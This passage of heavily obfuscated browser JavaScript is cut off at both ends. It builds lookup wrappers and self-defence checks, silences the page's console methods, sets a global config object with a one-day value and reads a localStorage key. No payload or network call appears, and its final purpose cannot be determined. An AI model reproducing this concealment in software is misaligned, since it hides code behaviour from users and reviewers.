_0xce5d57(_0x2b1344-0x191,_0x5e759d-0x80,_0x2b1344,_0x4c47ef-0x420,_0x4c47ef-0x14);}function _0x305747(_0x379ea9,_0x4b20d8,_0x29cfe1,_0x160fa4,_0x46aee2){return _0xce5d57(_0x379ea9-0x4,_0x4b20d8-0xc2,_0x4b20d8,_0x46aee2-0x3e1,_0x46aee2-0x54);}function _0x52ad11(_0x2402fc,_0x365fb0,_0x51de22,_0x5720d9,_0x33af40){return _0xe9d4e5(_0x2402fc-0x6a,_0x365fb0-0x136,_0x51de22,_0x5720d9-0x1be,_0x2402fc- -0x1d6);}function _0x1f838d(_0x402c87,_0x35727a,_0x38a45c,_0x5f441b,_0x4a759b){return _0x1d3be2(_0x402c87-0x181,_0x38a45c,_0x38a45c-0x95,_0x5f441b-0x48,_0x5f441b- -0x115);}var _0x210733={'jBEUg':function(_0x2628a8){function _0x4a50a5(_0x2822d1,_0x41eac5,_0x529657,_0x33b804,_0x3b6444){return _0x5b90(_0x2822d1-0x1e4,_0x41eac5);}return _0x266bff[_0x4a50a5(0x3ff,0x3a1,0x465,0x3fe,0x350)](_0x2628a8);}};function _0x1004d0(_0xfe0d5c,_0x3722d9,_0x3a2f4e,_0xa662cc,_0x15f0aa){return _0x5a85a1(_0xfe0d5c-0x101,_0xa662cc,_0x3a2f4e-0x154,_0xa662cc-0x16f,_0x15f0aa-0x1d5);}if(_0x266bff[_0x519d30(0x45f,0x535,0x509,0x36c,0x437)](_0x266bff[_0x519d30(0x328,0x33e,0x2e5,0x441,0x380)],_0x266bff[_0x52ad11(-0xed,-0x15,-0x7a,-0x9a,-0xec)])){var _0x2d7279=_0x33bab5?function(){function _0x2e7d6c(_0x42478b,_0x5229b0,_0x5189f2,_0x5d180f,_0x2e910d){return _0x519d30(_0x5189f2,_0x5229b0-0x85,_0x5189f2-0x12c,_0x5d180f-0x1e,_0x42478b- -0x1ed);}if(_0x2cc7c5){var _0x14da89=_0x2e5e92[_0x2e7d6c(0x291,0x284,0x277,0x313,0x330)](_0x3103be,arguments);return _0x2f5344=null,_0x14da89;}}:function(){};return _0x36a0f9=![],_0x2d7279;}else{var _0x4bd1db=new RegExp(_0x266bff[_0x1004d0(0x550,0x424,0x505,0x5e5,0x527)]),_0x272559=new RegExp(_0x266bff[_0x519d30(0x47e,0x40f,0x315,0x4a6,0x3aa)],'i'),_0x32c1f5=_0x266bff[_0x52ad11(-0x244,-0x2ea,-0x33c,-0x2bb,-0x14e)](_0x34e486,_0x266bff[_0x305747(0x403,0x4a4,0x320,0x368,0x3e4)]);if(!_0x4bd1db[_0x519d30(0x4ad,0x312,0x431,0x475,0x3dc)](_0x266bff[_0x52ad11(-0x208,-0x1b5,-0x113,-0x2e1,-0x20f)](_0x32c1f5,_0x266bff[_0x519d30(0x415,0x566,0x55b,0x565,0x4bc)]))||!_0x272559[_0x305747(0x32a,0x2ce,0x370,0x2a3,0x39d)](_0x266bff[_0x519d30(0x3df,0x489,0x32e,0x45e,0x3a0)](_0x32c1f5,_0x266bff[_0x1004d0(0x344,0x325,0x3fa,0x3a1,0x3d1)]))){if(_0x266bff[_0x1f838d(0x328,0x306,0x33b,0x259,0x227)](_0x266bff[_0x1f838d(0x26d,0x343,0x21a,0x254,0x1b8)],_0x266bff[_0x519d30(0x4d0,0x36e,0x3ec,0x334,0x3df)]))_0x266bff[_0x52ad11(-0x194,-0x22a,-0x13f,-0x128,-0x16f)](_0x32c1f5,'0');else{var _0x31bba0=_0x372168?function(){function _0x17b645(_0xce589,_0x39c413,_0x25ceae,_0x4a9ed4,_0x340abb){return _0x519d30(_0x340abb,_0x39c413-0x21,_0x25ceae-0x159,_0x4a9ed4-0x14b,_0x39c413- -0x617);}if(_0x4deaf6){var _0x919a34=_0x44f5c4[_0x17b645(-0xf9,-0x199,-0x169,-0x113,-0xb8)](_0x5ce9d3,arguments);return _0x102865=null,_0x919a34;}}:function(){};return _0x25adc0=![],_0x31bba0;}}else _0x266bff[_0x305747(0x32e,0x30b,0x3ba,0x4ea,0x3f8)](_0x266bff[_0x1f838d(0x1c5,0x177,0x172,0x167,0x120)],_0x266bff[_0x519d30(0x43e,0x482,0x2e3,0x469,0x3be)])?_0x266bff[_0x519d30(0x4b7,0x38c,0x50e,0x3d0,0x473)](_0x34e486):VKRKry[_0x305747(0x279,0x35d,0x2e0,0x358,0x2f8)](_0x22351c);}})();}());function _0x56b878(_0x2ba21b,_0x289d9e,_0x136500,_0x14ffc2,_0x4a0dd2){return _0x5b90(_0x289d9e- -0x42,_0x4a0dd2);}var _0x414122=(function(){function _0x21c29f(_0x45e6f8,_0x29f8cb,_0x349f4f,_0x4395d2,_0x195374){return _0x4ab2ed(_0x349f4f- -0x24a,_0x29f8cb-0x14d,_0x349f4f-0x150,_0x4395d2,_0x195374-0x144);}function _0x5ce568(_0x2649cc,_0x48226,_0x465d5a,_0x5c7054,_0xb756c8){return _0x2348e7(_0x2649cc-0x1e7,_0x48226-0x1d1,_0x48226- -0xa,_0x5c7054-0xf6,_0xb756c8);}function _0x5401c9(_0x36c3eb,_0x378a3c,_0x429c66,_0x55470e,_0x1fcc78){return _0x4ab2ed(_0x55470e- -0x3b6,_0x378a3c-0x13a,_0x429c66-0x1e,_0x1fcc78,_0x1fcc78-0x121);}function _0x2c30af(_0x228c87,_0x5aebca,_0x1eb7cc,_0x372923,_0x58a740){return _0x56b878(_0x228c87-0x1b0,_0x228c87-0x183,_0x1eb7cc-0x184,_0x372923-0x11,_0x372923);}var _0x1ae235={'gMyCB':_0x553a50[_0x2c30af(0x36d,0x448,0x3e6,0x27b,0x2fc)],'jUBac':_0x553a50[_0x5ce568(0x609,0x510,0x49b,0x597,0x4a3)],'LZgfh':_0x553a50[_0x5ce568(0x5b4,0x4e3,0x5b4,0x5e1,0x4d0)],'IRliY':_0x553a50[_0x21c29f(0x33f,0x3ac,0x35a,0x427,0x2cb)],'Fmfft':function(_0x2e8446,_0x48d78a){function _0x22336b(_0x3cd6bf,_0x2f843e,_0x36639a,_0x793442,_0x3f95f0){return _0x2c30af(_0x2f843e- -0x493,_0x2f843e-0x139,_0x36639a-0x11d,_0x3cd6bf,_0x3f95f0-0x8d);}return _0x553a50[_0x22336b(-0x1e5,-0x21f,-0x18a,-0x28c,-0x242)](_0x2e8446,_0x48d78a);},'YVKgN':_0x553a50[_0x4390e7(0x2ea,0x300,0x3db,0x2c0,0x3b8)],'NEsle':_0x553a50[_0x5401c9(0x129,0x14d,0xec,0x15e,0x63)],'sDlua':function(_0x9f0407,_0x10f8ee){function _0x4ef350(_0x526ced,_0x5e290d,_0x392f5f,_0x180084,_0x4f4b17){return _0x5ce568(_0x526ced-0xbe,_0x526ced- -0x258,_0x392f5f-0x7d,_0x180084-0x1b7,_0x392f5f);}return _0x553a50[_0x4ef350(0x320,0x246,0x290,0x336,0x3fa)](_0x9f0407,_0x10f8ee);},'UAEVZ':_0x553a50[_0x5ce568(0x432,0x4d6,0x451,0x5a3,0x50c)],'Ezhpt':_0x553a50[_0x2c30af(0x39b,0x3ee,0x358,0x2bc,0x352)]};function _0x4390e7(_0x544f7e,_0x4d0b59,_0x2b5a17,_0x5be7f7,_0x309086){return _0x2348e7(_0x544f7e-0xb6,_0x4d0b59-0x5b,_0x4d0b59- -0x180,_0x5be7f7-0x1a2,_0x2b5a17);}if(_0x553a50[_0x21c29f(0x38e,0x214,0x303,0x21a,0x3ef)](_0x553a50[_0x21c29f(0x422,0x478,0x3b1,0x313,0x417)],_0x553a50[_0x21c29f(0x30f,0x36a,0x3b1,0x2e4,0x3f5)]))_0x3f6b0a[_0x21c29f(0x2cd,0x29b,0x376,0x36e,0x307)+_0x5ce568(0x65f,0x5c4,0x5a7,0x5bf,0x5d9)](_0x1ae235[_0x2c30af(0x22f,0x1c4,0x2d4,0x2bd,0x143)]),_0x257dfb[_0x5ce568(0x5fd,0x526,0x58d,0x450,0x45b)+_0x5401c9(0x327,0x240,0x27f,0x2a8,0x322)](_0x1ae235[_0x21c29f(0x1aa,0x35d,0x267,0x26c,0x343)]),_0x39e781[_0x2c30af(0x327,0x391,0x2f8,0x28e,0x383)+_0x21c29f(0x441,0x4fe,0x414,0x41c,0x346)](_0x1ae235[_0x4390e7(0x3cb,0x3a4,0x2dd,0x2f6,0x398)]);else{var _0x4836d8=!![];return function(_0x2d1f6a,_0x199ffe){function _0x28cc3b(_0x1b4bea,_0x3f26d8,_0xbfbdf1,_0x283bf3,_0x4dd7b1){return _0x2c30af(_0x4dd7b1- -0x77,_0x3f26d8-0x1d7,_0xbfbdf1-0x13a,_0xbfbdf1,_0x4dd7b1-0x1e2);}function _0xb36126(_0x5ea0c0,_0x37bd28,_0xa91b1d,_0x4dd811,_0x14bd96){return _0x5ce568(_0x5ea0c0-0x158,_0xa91b1d- -0x301,_0xa91b1d-0x1eb,_0x4dd811-0x1c0,_0x14bd96);}function _0x4f846f(_0x56eb2c,_0x314023,_0x4eb65e,_0x2472b0,_0xa24f2c){return _0x21c29f(_0x56eb2c-0x77,_0x314023-0x28,_0x314023-0x13f,_0x4eb65e,_0xa24f2c-0x85);}var _0xa090b={'cicAT':_0x1ae235[_0x4ef75f(0x642,0x5f7,0x5ef,0x624,0x698)],'lpzxH':function(_0x244a9c,_0x553b1d){function _0x3224e4(_0x571440,_0xfc36c8,_0x2808ac,_0x1b29e7,_0x551020){return _0x4ef75f(_0x571440-0x7a,_0x551020,_0x571440- -0x599,_0x1b29e7-0x1dd,_0x551020-0x19f);}return _0x1ae235[_0x3224e4(0x35,0x119,-0x29,0xbb,-0x9a)](_0x244a9c,_0x553b1d);},'DCSXY':_0x1ae235[_0x4ef75f(0x467,0x492,0x548,0x546,0x533)],'PzJEW':_0x1ae235[_0x35d304(-0x207,-0x2ce,-0x391,-0x2a3,-0x345)]};function _0x35d304(_0x3e7449,_0x4f7216,_0x341e4e,_0x48644e,_0xd768a8){return _0x2c30af(_0x48644e- -0x4f9,_0x4f7216-0x1a0,_0x341e4e-0x17f,_0x341e4e,_0xd768a8-0x1d9);}function _0x4ef75f(_0x539f36,_0x47bd73,_0x58df24,_0xe707ab,_0x530cb9){return _0x5ce568(_0x539f36-0x1ce,_0x58df24-0x6,_0x58df24-0x152,_0xe707ab-0x135,_0x47bd73);}if(_0x1ae235[_0x4f846f(0x351,0x44a,0x48c,0x52d,0x4e9)](_0x1ae235[_0x4ef75f(0x4dd,0x523,0x48b,0x45b,0x407)],_0x1ae235[_0x4ef75f(0x5ab,0x5cf,0x53d,0x55e,0x602)])){var _0x80d0bc=_0xa090b[_0x4f846f(0x53e,0x441,0x433,0x419,0x4ba)][_0x35d304(-0x2d8,-0x25f,-0x17f,-0x210,-0x2e5)]('|'),_0x398cc1=-0x20f2*0x1+-0x41d+0x250f;while(!![]){switch(_0x80d0bc[_0x398cc1++]){case'0':var _0xa93399=_0x3d5ca1[_0xbd768b];continue;case'1':var _0x4c9ead=_0x43b117[_0x4f846f(0x467,0x54c,0x4b1,0x45d,0x644)+_0x4f846f(0x41d,0x429,0x4ed,0x501,0x4f5)+'r'][_0xb36126(0x2b2,0x367,0x2dd,0x394,0x38e)+_0x4f846f(0x379,0x3b5,0x467,0x3f8,0x42b)][_0x4ef75f(0x461,0x44b,0x43c,0x49c,0x3fe)](_0xc91b91);continue;case'2':var _0x35e349=_0x4f24af[_0xa93399]||_0x4c9ead;continue;case'3':_0x4c9ead[_0x4ef75f(0x663,0x535,0x593,0x665,0x502)+_0x28cc3b(0x37e,0x31a,0x399,0x420,0x35a)]=_0x35e349[_0x4ef75f(0x4fd,0x5bb,0x593,0x606,0x5f5)+_0x4f846f(0x527,0x55f,0x4f6,0x64d,0x4c9)][_0x4ef75f(0x48c,0x4d1,0x43c,0x39e,0x4a7)](_0x35e349);continue;case'4':_0x12d3c8[_0xa93399]=_0x4c9ead;continue;case'5':_0x4c9ead[_0x4ef75f(0x358,0x3c9,0x42a,0x39e,0x47d)+_0x35d304(-0x390,-0x22d,-0x1db,-0x2d7,-0x328)]=_0x459c6e[_0x35d304(-0x2af,-0x34a,-0x3a9,-0x2c2,-0x3b8)](_0x1395b1);continue;}break;}}else{var _0x570ec0=_0x4836d8?function(){function _0x4da538(_0x4f9f88,_0x4b801a,_0x5c3e3b,_0x2ca377,_0x17a00e){return _0x4ef75f(_0x4f9f88-0x92,_0x4f9f88,_0x4b801a- -0x1ba,_0x2ca377-0xda,_0x17a00e-0x19);}function _0x373c45(_0x560649,_0x1463f2,_0x480ccb,_0x53cc87,_0xc4732d){return _0x28cc3b(_0x560649-0xff,_0x1463f2-0x1be,_0x480ccb,_0x53cc87-0x3b,_0x1463f2-0x9b);}function _0xbd6020(_0xcabb51,_0x5e2558,_0x47b625,_0x554a02,_0x268cc6){return _0x28cc3b(_0xcabb51-0x7f,_0x5e2558-0xa4,_0x47b625,_0x554a02-0x1a4,_0x268cc6- -0x9f);}function _0x3c9692(_0x120de1,_0x4067ab,_0x289d56,_0x34cd91,_0x54e152){return _0x4f846f(_0x120de1-0x9,_0x4067ab- -0x37e,_0x289d56,_0x34cd91-0x85,_0x54e152-0xdd);}function _0x52c4a0(_0x121e60,_0x128282,_0x14d390,_0x14d45f,_0x33030c){return _0xb36126(_0x121e60-0xea,_0x128282-0x13b,_0x121e60- -0x397,_0x14d45f-0xc3,_0x14d45f);}if(_0xa090b[_0xbd6020(0x135,0x1f5,0x127,0x229,0x1ef)](_0xa090b[_0xbd6020(0x2d8,0x298,0x2cd,0x3c4,0x2ce)],_0xa090b[_0x3c9692(0x1de,0x1f4,0x1d7,0x2ea,0x130)]))return![];else{if(_0x199ffe){if(_0xa090b[_0x373c45(0x3c0,0x329,0x3ad,0x325,0x24e)](_0xa090b[_0x4da538(0x35c,0x3a4,0x2c1,0x2c8,0x3bd)],_0xa090b[_0x4da538(0x3ef,0x3a4,0x413,0x429,0x486)]))return!![];else{var _0x20accc=_0x199ffe[_0x3c9692(0x12a,0x19d,0x175,0x1d3,0x260)](_0x2d1f6a,arguments);return _0x199ffe=null,_0x20accc;}}}}:function(){};return _0x4836d8=![],_0x570ec0;}};}}()),_0x45a3ce=_0x553a50[_0x2348e7(0x496,0x40e,0x492,0x411,0x560)](_0x414122,this,function(){var _0x109eff={'qRUkz':function(_0x4e6d54,_0x58b1ae){function _0x1a67c8(_0x29e9e8,_0xb9feef,_0x2c2e27,_0x14c9dd,_0x4fdf95){return _0x5b90(_0xb9feef- -0x30e,_0x4fdf95);}return _0x553a50[_0x1a67c8(-0x260,-0x212,-0x310,-0x23e,-0x138)](_0x4e6d54,_0x58b1ae);},'rjkxn':function(_0x391014,_0x505568){function _0x17bd43(_0x14f239,_0x51647b,_0x19566d,_0x2476cf,_0x2071d3){return _0x5b90(_0x2476cf-0x111,_0x19566d);}return _0x553a50[_0x17bd43(0x3e0,0x2bb,0x2d9,0x330,0x3cb)](_0x391014,_0x505568);},'wGgnP':_0x553a50[_0x2d1653(-0x291,-0x13b,-0x1e9,-0x1d5,-0x137)],'ZzsuW':_0x553a50[_0x44b70b(0x4fb,0x447,0x3d5,0x49f,0x439)],'RjIse':function(_0x4980f6,_0x2ad4e3){function _0xf4b78f(_0x4147ba,_0x52a23f,_0x3fee6a,_0x52bc08,_0x3bf605){return _0x2d1653(_0x4147ba-0x1d6,_0x52a23f-0x1e0,_0x52a23f-0x0,_0x52bc08,_0x3bf605-0x126);}return _0x553a50[_0xf4b78f(-0x314,-0x277,-0x1e2,-0x31f,-0x2ad)](_0x4980f6,_0x2ad4e3);},'fXdQU':_0x553a50[_0x2d1653(-0x109,-0x1cd,-0x18d,-0xbd,-0xf4)],'AZANm':function(_0x502ded,_0x1b6766){function _0x55fadc(_0x458687,_0x594d9e,_0xd22586,_0x217425,_0x2c3fb0){return _0x48026e(_0x458687-0x9d,_0xd22586- -0x2a1,_0xd22586-0x19a,_0x217425-0x18,_0x2c3fb0);}return _0x553a50[_0x55fadc(0x26d,0x29d,0x1ef,0x251,0x17f)](_0x502ded,_0x1b6766);},'eAKJk':_0x553a50[_0x44b70b(0x50b,0x5a2,0x504,0x4b2,0x4f0)],'OmSsh':_0x553a50[_0x44b70b(0x368,0x338,0x412,0x456,0x3d9)],'NQngC':function(_0xa1701c,_0x8ae68d){function _0x452a29(_0x4fa8ff,_0x485c14,_0x37e629,_0x57b0c9,_0x447ecf){return _0x48026e(_0x4fa8ff-0x135,_0x4fa8ff- -0x3a8,_0x37e629-0x1c5,_0x57b0c9-0x191,_0x447ecf);}return _0x553a50[_0x452a29(0x39,0x26,0x7,0x27,-0x1a)](_0xa1701c,_0x8ae68d);},'QYkyH':function(_0xb4a93a,_0x5d6faf){function _0x26d736(_0x38a1bd,_0x5293ce,_0x1a6acc,_0x4c7f9b,_0x4c1a85){return _0x48026e(_0x38a1bd-0x2d,_0x38a1bd- -0x34f,_0x1a6acc-0xb2,_0x4c7f9b-0x77,_0x1a6acc);}return _0x553a50[_0x26d736(0x97,0xfb,0x187,0x8,0x1d)](_0xb4a93a,_0x5d6faf);},'UnjHt':_0x553a50[_0x48026e(0x45a,0x4cf,0x593,0x3f5,0x4a6)]};function _0x140644(_0x1e0757,_0x5316c8,_0x21bc02,_0x407e27,_0x6bd747){return _0x3b8b4c(_0x1e0757-0x189,_0x407e27- -0x7b,_0x21bc02-0x170,_0x1e0757,_0x6bd747-0xd1);}function _0x2d1653(_0x2c01eb,_0x122757,_0x17bfe4,_0x48ae42,_0xab7358){return _0x2348e7(_0x2c01eb-0x2b,_0x122757-0x145,_0x17bfe4- -0x6b6,_0x48ae42-0xf2,_0x48ae42);}function _0x44b70b(_0x5e92aa,_0x4b6b64,_0x390af0,_0x2c3f82,_0x3fa519){return _0x4736f6(_0x5e92aa-0x2f,_0x4b6b64-0x100,_0x390af0-0x127,_0x4b6b64,_0x3fa519-0x2c3);}function _0x14a294(_0x10fc32,_0x43f89a,_0xc3615c,_0x1edf72,_0x53db94){return _0x56b878(_0x10fc32-0x1f4,_0x1edf72- -0x66,_0xc3615c-0x8a,_0x1edf72-0xe7,_0x53db94);}function _0x48026e(_0x4f2f22,_0x555195,_0x1c65bf,_0x195371,_0x285b81){return _0x4ab2ed(_0x555195- -0xee,_0x555195-0x173,_0x1c65bf-0x8c,_0x285b81,_0x285b81-0xba);}if(_0x553a50[_0x14a294(0x99,0x5c,0x85,0xf2,0x1ec)](_0x553a50[_0x44b70b(0x450,0x589,0x542,0x3e1,0x4a3)],_0x553a50[_0x48026e(0x513,0x598,0x4cd,0x4c3,0x54b)])){var _0x2b6a9c=function(){function _0x4b6e53(_0x4369cf,_0x21329c,_0x196970,_0x510c34,_0x440855){return _0x44b70b(_0x4369cf-0x49,_0x440855,_0x196970-0x1e6,_0x510c34-0x7d,_0x4369cf- -0x6b2);}function _0x560e29(_0x527bdb,_0x2b671a,_0x3618b9,_0x4911d2,_0x15734b){return _0x140644(_0x4911d2,_0x2b671a-0x189,_0x3618b9-0x10d,_0x527bdb- -0x640,_0x15734b-0x127);}var _0x319792={'MIMpw':function(_0x37b380,_0x2e6c0d){function _0x1b5e55(_0x120a6d,_0x3bc04c,_0x5d65ca,_0x565ad9,_0x1abc2b){return _0x5b90(_0x1abc2b- -0xd3,_0x120a6d);}return _0x109eff[_0x1b5e55(0x15f,0xe,-0x7f,0xf4,0x78)](_0x37b380,_0x2e6c0d);},'QdlGf':_0x109eff[_0x4d7b45(0x588,0x52f,0x5cb,0x525,0x570)]};function _0x4c3ee9(_0x4ccd45,_0x555f48,_0x96b561,_0x5e2b55,_0x316e91){return _0x48026e(_0x4ccd45-0xfe,_0x555f48- -0x5a9,_0x96b561-0x69,_0x5e2b55-0x1b3,_0x4ccd45);}function _0x4d7b45(_0x495c7f,_0x5ce440,_0x203aec,_0x4add3e,_0x890410){return _0x14a294(_0x495c7f-0x8b,_0x5ce440-0x8,_0x203aec-0xc5,_0x890410-0x38b,_0x203aec);}function _0x1d58cd(_0x335856,_0x144207,_0x4e00be,_0xddacad,_0x52c9dd){return _0x44b70b(_0x335856-0x1c3,_0x4e00be,_0x4e00be-0x113,_0xddacad-0xdc,_0x335856- -0x53c);}if(_0x109eff[_0x4d7b45(0x4b8,0x38a,0x345,0x38d,0x40a)](_0x109eff[_0x4d7b45(0x4c4,0x58a,0x665,0x518,0x5a1)],_0x109eff[_0x1d58cd(0x95,-0x57,0x6c,0x12d,0x139)]))NbPQuE[_0x4b6e53(-0x199,-0x1a0,-0x22f,-0x1d3,-0x13b)](_0x19c0f4,'0');else{var _0x320744;try{if(_0x109eff[_0x560e29(-0x255,-0x206,-0x1a5,-0x351,-0x2c8)](_0x109eff[_0x560e29(-0x159,-0x20c,-0x15f,-0x1d6,-0x10e)],_0x109eff[_0x4b6e53(-0x17c,-0x226,-0x242,-0x108,-0x17b)])){var _0x40f9a8={};_0x40f9a8[_0x1d58cd(-0x13d,-0x9d,-0x195,-0x1fe,-0x42)+'e']=![],_0x40f9a8[_0x560e29(-0x145,-0x18a,-0x167,-0x9d,-0x191)]=0x15180,_0x40f9a8[_0x4d7b45(0x31b,0x369,0x3eb,0x349,0x3fd)+'H']=_0x319792[_0x4d7b45(0x5a3,0x56b,0x5f0,0x4bf,0x52c)],_0x5646b1[_0x4d7b45(0x461,0x540,0x4e7,0x5b7,0x52d)+_0x4d7b45(0x518,0x605,0x681,0x4aa,0x591)+_0x4d7b45(0x551,0x44c,0x3f9,0x53c,0x4c3)+'Rh']=_0x40f9a8;}else _0x320744=_0x109eff[_0x560e29(-0x113,-0x2d,-0x1fa,-0x183,-0x181)](Function,_0x109eff[_0x1d58cd(-0x127,-0x122,-0x150,-0x1cb,-0x31)](_0x109eff[_0x4c3ee9(-0x1e7,-0x10f,-0x19e,-0x42,-0x1da)](_0x109eff[_0x4d7b45(0x45c,0x577,0x621,0x491,0x538)],_0x109eff[_0x4b6e53(-0x207,-0x283,-0x2d1,-0x203,-0x19f)]),');'))();}catch(_0x503964){if(_0x109eff[_0x4d7b45(0x3e4,0x37a,0x4ee,0x341,0x40a)](_0x109eff[_0x4b6e53(-0xe0,0x2,-0x59,-0x117,-0x122)],_0x109eff[_0x4d7b45(0x653,0x4b1,0x54a,0x570,0x5a2)])){var _0x4d6af9;try{_0x4d6af9=vNkgYR[_0x560e29(-0x27e,-0x1c0,-0x277,-0x35f,-0x217)](_0x5aff6f,vNkgYR[_0x4c3ee9(-0x256,-0x1bb,-0x228,-0x232,-0x10e)](vNkgYR[_0x1d58cd(-0x127,-0x1ca,-0x65,-0xc3,-0x7e)](vNkgYR[_0x560e29(-0x127,-0xc2,-0x153,-0xc9,-0xd7)],vNkgYR[_0x560e29(-0x1e4,-0x216,-0x27c,-0x28b,-0x239)]),');'))();}catch(_0x408181){_0x4d6af9=_0x2605cc;}return _0x4d6af9;}else _0x320744=window;}return _0x320744;}},_0x3ce131=_0x553a50[_0x14a294(-0xe,0x6b,0xe3,0xa4,-0x39)](_0x2b6a9c),_0xbda7c7=_0x3ce131[_0x2d1653(-0x2bf,-0x15e,-0x1eb,-0x1e6,-0x1cb)+'le']=_0x3ce131[_0x44b70b(0x56e,0x48b,0x39d,0x48b,0x494)+'le']||{},_0x5c00af=[_0x553a50[_0x140644(0x3aa,0x373,0x3ec,0x458,0x4a5)],_0x553a50[_0x140644(0x55d,0x5b1,0x467,0x4eb,0x495)],_0x553a50[_0x140644(0x46f,0x57b,0x535,0x4dd,0x44a)],_0x553a50[_0x2d1653(-0x2ac,-0x28a,-0x1dd,-0x19b,-0x1ad)],_0x553a50[_0x140644(0x5e8,0x50a,0x60a,0x528,0x56f)],_0x553a50[_0x48026e(0x4cc,0x48b,0x479,0x38e,0x449)],_0x553a50[_0x44b70b(0x4e6,0x3b3,0x55d,0x548,0x489)]];for(var _0x37ea4e=0x1428+-0x8bd*-0x2+-0x25a2;_0x553a50[_0x140644(0x4d9,0x4b6,0x355,0x3e4,0x450)](_0x37ea4e,_0x5c00af[_0x44b70b(0x4bc,0x52d,0x453,0x4d6,0x488)+'h']);_0x37ea4e++){if(_0x553a50[_0x2d1653(-0x150,-0x22d,-0x1b0,-0xe4,-0x1fa)](_0x553a50[_0x2d1653(-0x151,-0x189,-0xf2,-0x146,-0x86)],_0x553a50[_0x140644(0x58c,0x5aa,0x5cb,0x53e,0x479)])){var _0x18b6d4=_0x553a50[_0x48026e(0x4e4,0x58e,0x643,0x57a,0x5cb)][_0x44b70b(0x48b,0x59c,0x447,0x49b,0x4bb)]('|'),_0x451496=-0x6a*-0x2b+-0x385*0x9+0xddf*0x1;while(!![]){switch(_0x18b6d4[_0x451496++]){case'0':var _0x1e6749=_0xbda7c7[_0x6b4c67]||_0x21a64b;continue;case'1':_0x21a64b[_0x48026e(0x627,0x539,0x4ee,0x4f5,0x61b)+_0x44b70b(0x4dd,0x4fb,0x64c,0x538,0x5a3)]=_0x1e6749[_0x44b70b(0x611,0x534,0x5e1,0x64f,0x560)+_0x140644(0x617,0x4c4,0x4ff,0x554,0x543)][_0x48026e(0x371,0x3e2,0x43f,0x2ed,0x3a2)](_0x1e6749);continue;case'2':var _0x6b4c67=_0x5c00af[_0x37ea4e];continue;case'3':_0xbda7c7[_0x6b4c67]=_0x21a64b;continue;case'4':var _0x21a64b=_0x414122[_0x14a294(0x1ac,0xef,0xdf,0x1d5,0x175)+_0x14a294(0x18f,0xa8,0x74,0xb2,-0x1b)+'r'][_0x44b70b(0x5e6,0x5f9,0x51d,0x62b,0x5b1)+_0x44b70b(0x33e,0x3ff,0x496,0x466,0x3f9)][_0x44b70b(0x355,0x408,0x4b1,0x38f,0x409)](_0x414122);continue;case'5':_0x21a64b[_0x140644(0x495,0x3f7,0x488,0x3a8,0x32c)+_0x2d1653(-0x2d6,-0x315,-0x28b,-0x351,-0x37d)]=_0x414122[_0x14a294(-0x17,-0x3e,0x2b,0x4e,0xf)](_0x414122);continue;}break;}}else return _0x4e351e[_0x44b70b(0x544,0x4e1,0x5fc,0x50f,0x560)+_0x14a294(0x227,0x2ae,0x1b0,0x1e8,0x1c9)]()[_0x48026e(0x541,0x4a9,0x447,0x41e,0x51b)+'h'](qLvurw[_0x2d1653(-0x2f4,-0x1a1,-0x237,-0x172,-0x1c0)])[_0x48026e(0x5a9,0x539,0x5fb,0x548,0x46b)+_0x14a294(0x1e3,0x208,0x1cd,0x1e8,0x285)]()[_0x44b70b(0x615,0x599,0x5be,0x657,0x590)+_0x44b70b(0x4ce,0x4cc,0x513,0x4c2,0x46d)+'r'](_0x1b0cfb)[_0x44b70b(0x4de,0x4a7,0x54b,0x431,0x4d0)+'h'](qLvurw[_0x44b70b(0x3b1,0x486,0x48a,0x36e,0x448)]);}}else{if(_0x3b5ac8)return _0x4f4811;else vNkgYR[_0x14a294(-0x19,0x13e,0x139,0xa3,0x6)](_0x953975,0x1*0x571+0xc3b+-0x11ac);}});function _0x4736f6(_0x280b4c,_0x506fe6,_0x2c12b2,_0xbeaefc,_0x33813c){return _0x5b90(_0x33813c-0x50,_0xbeaefc);}_0x553a50[_0x2348e7(0x449,0x43f,0x536,0x5b2,0x630)](_0x45a3ce);var _0x30cf83=_0x553a50[_0x56b878(0x24e,0x226,0x2f2,0x249,0x130)];if(!window[_0x3b8b4c(0x622,0x589,0x4df,0x4ae,0x56c)+_0x4736f6(0x2a0,0x3f8,0x2e1,0x2bb,0x2fe)+_0x4ab2ed(0x5ba,0x60d,0x685,0x4f1,0x6a1)+'Rh']){if(_0x553a50[_0x3b8b4c(0x4b0,0x49e,0x451,0x42a,0x437)](_0x553a50[_0x4736f6(0x370,0x28e,0x30b,0x3b8,0x2f5)],_0x553a50[_0x4ab2ed(0x67f,0x759,0x625,0x583,0x729)])){var _0x14c6ab={};_0x14c6ab[_0x2348e7(0x393,0x421,0x436,0x3c2,0x35c)+'e']=![],_0x14c6ab[_0x4ab2ed(0x611,0x669,0x5b0,0x572,0x65b)]=0x15180,_0x14c6ab[_0x3b8b4c(0x4f4,0x459,0x549,0x429,0x483)+'H']=_0x553a50[_0x56b878(0x177,0x19d,0xe1,0x269,0x1fe)],window[_0x56b878(0x186,0x208,0x2f0,0x200,0x154)+_0x4ab2ed(0x688,0x5db,0x667,0x6ee,0x679)+_0x2348e7(0x574,0x4a7,0x52a,0x499,0x614)+'Rh']=_0x14c6ab;}else{var _0x558cfe=_0x611bd0[_0x4736f6(0x339,0x273,0x293,0x369,0x29c)](_0x37dbef,arguments);return _0x223de6=null,_0x558cfe;}}function _0x3b8b4c(_0x48eb40,_0x3f5089,_0x1377f9,_0x486fa6,_0x40c13d){return _0x5b90(_0x3f5089-0x33f,_0x486fa6);}const _0x11e69d=localStorage[_0x4ab2ed(0x58a,0x554,0x5ea,0x5db,0x4ae)+'em'](_0x553a50[_0x3b8b4c(0x43f,0x4e2,0x59b,0x574,0x48a)]);if(_0x553a50[_0x4ab2ed(0x4ca,0x559,0x43e,0x509,0x510)](typeof _0x11e69d,_0x553a50[_0x2348e7(0x681,0x63a,0x5f2,0x53c,0x549)])&&_0x553a50[_0x4736f6(0x18c,0x127,0x108,0xb8,0x183)](_0x11e69d,null)){if(_0x553a50[_0x56b878(0x1f8,0x265,0x248,0x2fd,0x21d)](_0x553a50[_0x4ab2ed(0x614,0x699,0x662,0x5c1,0x66e)],_0x553a50[_0x4ab2ed(0x68a,0x71e,0x764,0x65d,0x5f4)]))return function(_0x380561){}[_0x2348e7(0x5bd,0x4e2,0x5c7,0x5d9,0x634)+_0x2348e7(0x3c4,0x47f,0x4a4,0x455,0x3af)+'r'](qLvurw[_0x3b8b4c(0x47b,0x498,0x3fe,0x3b3,0x426)])[_0x4736f6(0x2f8,0x224,0x23d,0x33d,0x29c)](qLvurw[_0x2348e7(0x3f5,0x47f,0x490,0x554,0x432)]);else{var 